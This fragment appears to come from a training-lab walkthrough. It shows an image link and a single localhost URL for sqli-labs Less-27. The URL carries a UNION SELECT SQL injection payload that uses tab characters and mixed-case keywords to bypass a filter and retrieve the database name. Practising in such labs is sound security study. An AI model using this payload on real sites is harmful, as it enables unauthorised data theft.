 http://127.0.0.1/sqli/Less-27/?id=0%27%09UnIon%09SeLect%091,database(),’3